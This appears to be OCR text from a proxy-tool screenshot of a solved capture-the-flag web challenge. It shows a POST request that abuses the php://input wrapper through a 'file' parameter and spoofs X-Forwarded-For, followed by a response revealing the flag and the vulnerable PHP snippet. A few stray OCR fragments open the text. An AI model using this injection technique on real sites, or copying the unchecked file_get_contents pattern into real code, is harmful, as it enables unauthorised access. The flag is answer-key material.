 in
eb
p:
Data
er
Raw Params Headers Hex
POST /web23/?file=php://input HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
Origin: http://chinalover.sinaapp.com
Connection: close
Referer: http://chinalover.sinaapp.com/web23/?file=php://input
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
meizijiu
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 17 Jan 2020 10:59:57 GMT
Content-Type: text/html
Connection: close
Via: 100167
Content-Length: 114
nctf{0b021b88527c69e5}<!--$file = $_GET['file'];
if(@file_get_contents($file) == "meizijiu"){
    echo $nctf;
}-->